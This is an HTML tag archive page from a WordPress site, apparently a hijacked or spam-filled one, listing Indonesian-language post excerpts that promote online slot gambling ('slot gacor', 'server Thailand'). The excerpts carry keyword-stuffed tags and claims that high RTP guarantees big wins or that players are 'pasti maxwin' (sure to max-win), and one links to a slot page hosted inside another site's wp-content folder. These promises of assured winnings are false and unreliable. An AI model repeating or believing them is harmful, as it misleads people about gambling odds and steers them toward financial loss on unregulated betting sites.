		<main id="main" class="site-main" role="main">

		
			<header class="page-header clearfix">
				<h1 class="page-title">
					slot server thailand				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-9442" class="post-9442 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-daftar-slot-thailand tag-slot-gacor tag-slot-server-thailand">

			<div class="entry-thumb">
			<a href="https://opg-sudic.hr/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari/" title="SLOT88: Main Slot dengan Bet Kecil dan Menang Besar Setiap Hari!" >
				<img width="640" height="640" src="https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AIRBET88 Slot, link slot gacor, RTP AIRBET88," decoding="async" srcset="https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4.jpg 640w, https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4-300x300.jpg 300w, https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4-150x150.jpg 150w, https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4-600x600.jpg 600w, https://opg-sudic.hr/wp-content/uploads/2024/11/AI029-4-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" />			</a>	
		</div>		
		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari/" rel="bookmark">SLOT88: Main Slot dengan Bet Kecil dan Menang Besar Setiap Hari!</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari/" rel="bookmark"><time class="entry-date published" datetime="2025-02-23T18:45:05+00:00">23 veljače, 2025</time><time class="updated" datetime="2025-02-23T19:09:00+00:00">23 veljače, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/eloasu/">eloasu</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/daftar-slot-thailand/" rel="tag">daftar slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Bet 100 Perak: Langkah Cerdas Pemula untuk Menang Maksimal SLOT88 menawarkan peluang menang besar bahkan dengan bet 100 perak, membuatnya menjadi pilihan yang sangat baik untuk pemula. Meskipun taruhan yang digunakan relatif kecil, RTP yang tinggi menjamin pemain memiliki peluang untuk meraih kemenangan besar. Di sinilah RTP live berperan penting, karena memberikan informasi terbaru mengenai [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-8798" class="post-8798 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-akun-pro-thailand tag-link-slot-thailand tag-server-thailand tag-server-thailand-gacor tag-situs-slot-server-thailand tag-situs-slot-thailand tag-slot-gacor-thailand tag-slot-server-thailand tag-slot-server-thailand-super-gacor tag-slot-thailand tag-slot-thailand-gacor">

			<div class="entry-thumb">
			<a href="https://opg-sudic.hr/situs-slot-server-thailand/" title="Situs Slot Server Thailand: Sensasi Bermain Super Gacor" >
				<img width="736" height="982" src="https://opg-sudic.hr/wp-content/uploads/2025/01/9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Server Thailand Gacor" decoding="async" loading="lazy" srcset="https://opg-sudic.hr/wp-content/uploads/2025/01/9.jpg 736w, https://opg-sudic.hr/wp-content/uploads/2025/01/9-225x300.jpg 225w, https://opg-sudic.hr/wp-content/uploads/2025/01/9-700x934.jpg 700w, https://opg-sudic.hr/wp-content/uploads/2025/01/9-600x801.jpg 600w" sizes="(max-width: 736px) 100vw, 736px" />			</a>	
		</div>		
		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/situs-slot-server-thailand/" rel="bookmark">Situs Slot Server Thailand: Sensasi Bermain Super Gacor</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/situs-slot-server-thailand/" rel="bookmark"><time class="entry-date published" datetime="2025-01-21T02:57:29+00:00">21 siječnja, 2025</time><time class="updated" datetime="2025-01-21T04:35:01+00:00">21 siječnja, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/pello/">pello</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/akun-pro-thailand/" rel="tag">akun pro thailand</a>, <a href="https://opg-sudic.hr/tag/link-slot-thailand/" rel="tag">link slot thailand</a>, <a href="https://opg-sudic.hr/tag/server-thailand/" rel="tag">server thailand</a>, <a href="https://opg-sudic.hr/tag/server-thailand-gacor/" rel="tag">server thailand gacor</a>, <a href="https://opg-sudic.hr/tag/situs-slot-server-thailand/" rel="tag">situs slot server thailand</a>, <a href="https://opg-sudic.hr/tag/situs-slot-thailand/" rel="tag">situs slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-gacor-thailand/" rel="tag">slot gacor Thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-super-gacor/" rel="tag">slot server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand-gacor/" rel="tag">Slot Thailand Gacor</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/situs-slot-server-thailand/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Bermain permainan slot online kini telah menjadi pilihan favorit banyak penggemar judi digital di berbagai belahan dunia, termasuk di Thailand. Dalam beberapa tahun terakhir, tren permainan slot server Thailand semakin populer karena menawarkan pengalaman bermain yang menarik dan menguntungkan. Banyak pemain yang mulai mencari link slot thailand untuk mengakses berbagai situs slot terbaik dengan server [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/situs-slot-server-thailand/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-8759" class="post-8759 post type-post status-publish format-standard hentry category-uncategorized tag-server-thailand tag-slot-server-thailand tag-slot-server-thailand-super-gacor tag-slot-thailand tag-slot-thailand-gacor">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/slot-server-thailand-super-gacor-rahasia-di-balik-popularitasnya-di-kalangan-pemain-slot-gacor/" rel="bookmark"><strong>Slot Server Thailand Super Gacor: Rahasia di Balik Popularitasnya di Kalangan Pemain Slot Gacor</strong></a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/slot-server-thailand-super-gacor-rahasia-di-balik-popularitasnya-di-kalangan-pemain-slot-gacor/" rel="bookmark"><time class="entry-date published" datetime="2025-01-17T06:01:08+00:00">17 siječnja, 2025</time><time class="updated" datetime="2025-01-17T06:05:41+00:00">17 siječnja, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/eloasu/">eloasu</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/server-thailand/" rel="tag">server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-super-gacor/" rel="tag">slot server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand-gacor/" rel="tag">Slot Thailand Gacor</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/slot-server-thailand-super-gacor-rahasia-di-balik-popularitasnya-di-kalangan-pemain-slot-gacor/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Slot Server Thailand Super Gacor: Rahasia di Balik Popularitasnya di Kalangan Pemain Slot Gacor Slot thailand https://petrolyn.com/wp-content/slot-thailand/ terus berkembang dan menjadi salah satu permainan paling diminati di dunia hiburan digital. Salah satu tren terbaru yang menarik perhatian adalah slot server Thailand super gacor. Dikenal dengan tingkat kemenangan tinggi dan pengalaman bermain yang memuaskan, server ini [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/slot-server-thailand-super-gacor-rahasia-di-balik-popularitasnya-di-kalangan-pemain-slot-gacor/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-7855" class="post-7855 post type-post status-publish format-standard hentry category-uncategorized tag-akun-pro-thailand tag-situs-thailand-no-1 tag-slot-server-thailand tag-slot-thailand">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/pengalaman-fakta-bagaimana-saya-mendapati-jekpot-di-slot-gacor/" rel="bookmark">Pengalaman Fakta: Bagaimana Saya Mendapati Jekpot di slot Gacor</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/pengalaman-fakta-bagaimana-saya-mendapati-jekpot-di-slot-gacor/" rel="bookmark"><time class="entry-date published" datetime="2024-11-02T22:17:55+00:00">2 studenoga, 2024</time><time class="updated" datetime="2024-11-02T22:45:13+00:00">2 studenoga, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/asd/">asd</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/akun-pro-thailand/" rel="tag">akun pro thailand</a>, <a href="https://opg-sudic.hr/tag/situs-thailand-no-1/" rel="tag">situs thailand no 1</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/pengalaman-fakta-bagaimana-saya-mendapati-jekpot-di-slot-gacor/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Sudah pernah kamu memikirkan bagaimana rasanya mendapat jekpot besar waktu bermain slot? Buat mayoritas pemain, ini merupakan mimpi yang selalu didambakan terjadi. Nach, ini kali saya akan share pengalaman pribadiku perihal bagaimana saya sukses mendapat jekpot besar di satu diantaranya slot gacor hari ini. Peristiwa ini ialah peristiwa yang tidak akan saya melupakan, serta mudah-mudahan [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/pengalaman-fakta-bagaimana-saya-mendapati-jekpot-di-slot-gacor/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-7835" class="post-7835 post type-post status-publish format-standard hentry category-uncategorized tag-akun-pro-thailand tag-server-thailand-super-gacor tag-slot-server-thailand tag-slot-server-thailand-no-1 tag-slot-thailand">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/panduan-irit-main-slot-gacor-tiada-kuras-dompet/" rel="bookmark">Panduan Irit Main slot Gacor Tiada Kuras Dompet</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/panduan-irit-main-slot-gacor-tiada-kuras-dompet/" rel="bookmark"><time class="entry-date published" datetime="2024-10-31T00:45:30+00:00">31 listopada, 2024</time><time class="updated" datetime="2024-10-31T01:30:43+00:00">31 listopada, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/asd/">asd</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/akun-pro-thailand/" rel="tag">akun pro thailand</a>, <a href="https://opg-sudic.hr/tag/server-thailand-super-gacor/" rel="tag">server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-no-1/" rel="tag">slot server thailand no 1</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/panduan-irit-main-slot-gacor-tiada-kuras-dompet/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Sudah pernahkah kamu merasakan terlampau bergairah bermain slot sampai mendadak saldo dompet mulai tipis? Jangan cemas, kamu tak sendiri! Beberapa pemain slot, tergolong saya, sering tertarik untuk selalu main tiada pikirkan kiat yang bijak. Nach, ini kali saya akan share sejumlah panduan irit supaya kamu dapat main slot gacor tak perlu kuras dompet. Pengalamanku, dengan [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/panduan-irit-main-slot-gacor-tiada-kuras-dompet/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-6605" class="post-6605 post type-post status-publish format-standard hentry category-uncategorized tag-link-gacor tag-link-slot tag-link-slot-gacor tag-linkmaxwin tag-situs-gacor tag-situs-slot-gacor tag-situs-slot-maxwin tag-situs-slot-thailand tag-slot-anti-rungkad tag-slot-gacor tag-slot-gacor-hari-ini tag-slot-gacor-thailand tag-slot-maxwin tag-slot-mudah-maxwin tag-slot-online tag-slot-server-thailand tag-slot-thailand">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/slot-online-thailand-gacor-hari-ini/" rel="bookmark">Slot Online Thailand Gacor Hari Ini</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/slot-online-thailand-gacor-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2024-07-10T08:14:53+00:00">10 srpnja, 2024</time><time class="updated" datetime="2024-07-10T08:23:34+00:00">10 srpnja, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/staindirundeng/">staindirundeng</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/link-gacor/" rel="tag">link gacor</a>, <a href="https://opg-sudic.hr/tag/link-slot/" rel="tag">link slot</a>, <a href="https://opg-sudic.hr/tag/link-slot-gacor/" rel="tag">link slot gacor</a>, <a href="https://opg-sudic.hr/tag/linkmaxwin/" rel="tag">linkmaxwin</a>, <a href="https://opg-sudic.hr/tag/situs-gacor/" rel="tag">Situs Gacor</a>, <a href="https://opg-sudic.hr/tag/situs-slot-gacor/" rel="tag">Situs Slot Gacor</a>, <a href="https://opg-sudic.hr/tag/situs-slot-maxwin/" rel="tag">situs slot maxwin</a>, <a href="https://opg-sudic.hr/tag/situs-slot-thailand/" rel="tag">situs slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-anti-rungkad/" rel="tag">slot anti rungkad</a>, <a href="https://opg-sudic.hr/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://opg-sudic.hr/tag/slot-gacor-hari-ini/" rel="tag">slot gacor hari ini</a>, <a href="https://opg-sudic.hr/tag/slot-gacor-thailand/" rel="tag">slot gacor Thailand</a>, <a href="https://opg-sudic.hr/tag/slot-maxwin/" rel="tag">slot maxwin</a>, <a href="https://opg-sudic.hr/tag/slot-mudah-maxwin/" rel="tag">slot mudah maxwin</a>, <a href="https://opg-sudic.hr/tag/slot-online/" rel="tag">slot online</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/slot-online-thailand-gacor-hari-ini/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Berikut adalah beberapa poin yang bisa dibahas dalam artikel tentang slot gacor: ·&nbsp; Strategi Bermain: Diskusikan strategi umum atau tips-tips khusus yang dapat membantu pemain meningkatkan peluang mereka untuk menang dalam permainan slot. Misalnya, bagaimana cara memilih mesin yang tepat atau mengelola taruhan dengan bijak. ·&nbsp; Pengenalan Jenis-Jenis Slot: Jelaskan berbagai jenis mesin slot yang [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/slot-online-thailand-gacor-hari-ini/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-9000" class="post-9000 post type-post status-publish format-standard hentry category-uncategorized tag-slot-server-thailand tag-slot-thailand tag-thailand-slot">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/daftar-situs-judi-slot-gacor-hari-ini-terpercaya/" rel="bookmark">Daftar Situs Judi Slot Gacor Hari Ini Terpercaya</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daftar-situs-judi-slot-gacor-hari-ini-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2024-02-03T01:27:00+00:00">3 veljače, 2024</time><time class="updated" datetime="2025-02-03T02:47:01+00:00">3 veljače, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/lomba17agustus/">lomba17agustus</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/thailand-slot/" rel="tag">thailand slot</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/daftar-situs-judi-slot-gacor-hari-ini-terpercaya/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Kebanyakan orang bilang peluang emas jangan dulu dilewatkan BO Slot Server Thailand, ini lah saatnya anda seluruh bisa beroleh keuntungan dengan langkah bermain di agen judi Thailandterpercaya yang sedia kan daftar Slot Server Thailand dan register account slot joker123 deposit pulsa paling lengkap di indonesia. Bersama kalian dapat beroleh sensasi bermain judi server slot tergacor [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/daftar-situs-judi-slot-gacor-hari-ini-terpercaya/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-7179" class="post-7179 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-slot-bet-100 tag-slot-bet-200 tag-slot-bet-kecil tag-slot-server-thailand tag-slot-thailand">

			<div class="entry-thumb">
			<a href="https://opg-sudic.hr/daftar-10-situs-slot-thailand-terbaru-mudah-menang-bonus-uang-asli-2024/" title="Daftar 10 situs Slot Thailand Terbaru Mudah Menang Bonus Uang Asli 2024" >
				<img width="512" height="512" src="https://opg-sudic.hr/wp-content/uploads/2024/08/mahjongways.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot thailand - slot bet kecil" decoding="async" loading="lazy" srcset="https://opg-sudic.hr/wp-content/uploads/2024/08/mahjongways.jpg 512w, https://opg-sudic.hr/wp-content/uploads/2024/08/mahjongways-300x300.jpg 300w, https://opg-sudic.hr/wp-content/uploads/2024/08/mahjongways-150x150.jpg 150w, https://opg-sudic.hr/wp-content/uploads/2024/08/mahjongways-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" />			</a>	
		</div>		
		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/daftar-10-situs-slot-thailand-terbaru-mudah-menang-bonus-uang-asli-2024/" rel="bookmark">Daftar 10 situs Slot Thailand Terbaru Mudah Menang Bonus Uang Asli 2024</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daftar-10-situs-slot-thailand-terbaru-mudah-menang-bonus-uang-asli-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T18:57:00+00:00">31 siječnja, 2024</time><time class="updated" datetime="2024-08-31T07:21:04+00:00">31 kolovoza, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/lomba17agustus/">lomba17agustus</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/slot-bet-100/" rel="tag">slot bet 100</a>, <a href="https://opg-sudic.hr/tag/slot-bet-200/" rel="tag">slot bet 200</a>, <a href="https://opg-sudic.hr/tag/slot-bet-kecil/" rel="tag">Slot Bet Kecil</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/daftar-10-situs-slot-thailand-terbaru-mudah-menang-bonus-uang-asli-2024/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Pastinya kalian bingung kan? Mana situs thailand slot Terbaru dan terpercaya nomor 1 di Indonesia bertindak sebagai game yang dahsyat untuk dipermainkan, udah tak aneh apabila game ini memiliki pencinta yang sangat dibanding dengan game taruhan judi dalam jaringan yang lainnya. Buat kamu yang tengah cari situs judi slot terlengkap untuk kamu main ataupun kembali cari model daftar judi Slot [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/daftar-10-situs-slot-thailand-terbaru-mudah-menang-bonus-uang-asli-2024/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-8964" class="post-8964 post type-post status-publish format-standard hentry category-uncategorized tag-slot-server-thailand tag-slot-thailand tag-thailand-slot">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-5x-7x-9x-terbaru-pasti-maxwin/" rel="bookmark">Situs Slot Bonus New Member 100 Di Awal To Kecil 3x 5x 7x 9x Terbaru Pasti Maxwin</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-5x-7x-9x-terbaru-pasti-maxwin/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T01:20:00+00:00">31 siječnja, 2024</time><time class="updated" datetime="2025-01-31T02:29:18+00:00">31 siječnja, 2025</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/lomba17agustus/">lomba17agustus</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/thailand-slot/" rel="tag">thailand slot</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-5x-7x-9x-terbaru-pasti-maxwin/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Slot Server Thailand sebagai web site slot bonus new member 100 to kecil di awal dan paling dipercaya bersama tingkat RTP live tertinggi yakni 98%. Selamat singgah pada web site judi Slot Server Thailand bonus new member 100 didepan yang sedia kan penawaran menarik tuk pemain. Slot paling baru mendatangkan peluang untuk pemain saat mengawali [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/situs-slot-bonus-new-member-100-di-awal-to-kecil-3x-5x-7x-9x-terbaru-pasti-maxwin/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-7280" class="post-7280 post type-post status-publish format-standard hentry category-uncategorized tag-mahjong-slot tag-mahjong-ways tag-slot-server-thailand tag-slot-thailand">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/daftar-situs-judi-majong-slot-gacor-terbaik-serta-slot88-terpercaya-di-indonesia/" rel="bookmark">Daftar Situs Judi Majong Slot Gacor Terbaik serta Slot88 Terpercaya di Indonesia</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daftar-situs-judi-majong-slot-gacor-terbaik-serta-slot88-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-13T19:31:00+00:00">13 siječnja, 2024</time><time class="updated" datetime="2024-09-13T07:43:13+00:00">13 rujna, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/lomba17agustus/">lomba17agustus</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/mahjong-slot/" rel="tag">mahjong slot</a>, <a href="https://opg-sudic.hr/tag/mahjong-ways/" rel="tag">mahjong ways</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/daftar-situs-judi-majong-slot-gacor-terbaik-serta-slot88-terpercaya-di-indonesia/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Slot Server Thailand merupakan situs judi slot gacor thailand gacor terbaik serta Slot88 terpercaya di Indonesia yang memiliki game Slot Server Thailand serta dengan RTP slot tertinggi sampai gampang maxwin. Sampai jelas cuman akan kasih pilihan daftar situs slot tergacor di tahun 2024 ini. Anda sudah pastinya tak akan dahulu pernah berduka dengan daftar situs judi Majong [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/daftar-situs-judi-majong-slot-gacor-terbaik-serta-slot88-terpercaya-di-indonesia/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-6911" class="post-6911 post type-post status-publish format-standard hentry category-uncategorized tag-server-thailand tag-situs-slot-thailand tag-slot-gacor-thailand tag-slot-server-thailand tag-slot-server-thailand-super-gacor tag-slot-thailand tag-thailand-slot">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/daftar-situs-slot-online-dengan-provider-terlengkap-5/" rel="bookmark">Daftar Situs Slot Online Dengan Provider Terlengkap</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daftar-situs-slot-online-dengan-provider-terlengkap-5/" rel="bookmark"><time class="entry-date published" datetime="2024-01-07T18:54:00+00:00">7 siječnja, 2024</time><time class="updated" datetime="2024-08-07T07:12:14+00:00">7 kolovoza, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/ombotak/">ombotak</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/server-thailand/" rel="tag">server thailand</a>, <a href="https://opg-sudic.hr/tag/situs-slot-thailand/" rel="tag">situs slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-gacor-thailand/" rel="tag">slot gacor Thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-super-gacor/" rel="tag">slot server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/thailand-slot/" rel="tag">thailand slot</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/daftar-situs-slot-online-dengan-provider-terlengkap-5/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
